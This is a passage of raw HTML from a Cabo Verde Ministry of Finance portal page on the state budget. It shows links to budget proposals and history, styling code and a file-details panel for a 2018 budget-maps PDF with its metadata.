(min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=7ySKe1p2" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769680603502"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297831?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297116%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="297831"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapas Orçamentais 2018 01.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qbxi" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapas Orçamentais 2018 01.pdf</h4> <span class="label label-info" id="hsux"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/297116/Mapas+Or%C3%A7amentais+2018+01.pdf/6e485888-3b7c-dc18-1ef8-ff8c6906ad60?version=1.0&t=1562586263083&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/297116/Mapas+Or%C3%A7amentais+2018+01.pdf/6e485888-3b7c-dc18-1ef8-ff8c6906ad60?version=1.0&amp;t=1562586263083&amp;download=true" id="ttpd" title="Download (1,9MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/297116/Mapas+Or%C3%A7amentais+2018+01.pdf/6e485888-3b7c-dc18-1ef8-ff8c6906ad60?t=1562586263083" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202018/Mapas%20Or%C3%A7amentais%202018%2001.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 1,9MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 08-07-2019 11:44 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 08-07-2019 11:44 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297831",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="yakg" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_hOwL9cNv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_hOwL9cNv"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_YXy6Qya8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_YXy6Qya8"     type="hidden" value="2017-10-19T11:21:33Z"   /> 2017-10-19T11:21:33Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_4iuuPjvb"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_4iuuPjvb"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_x66WzDGI"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_x66WzDGI"     type="hidden" value="2017-10-19T11:21:33Z"   /> 2017-10-19T11:21:33Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_gF238Kq4"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_gF238Kq4"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_MjFyMQe0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_MjFyMQe0"     type="hidden" value="2017-10-19T11:21:33Z"   /> 2017-10-19T11:21:33Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_KndcsCp7"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_KndcsCp7"     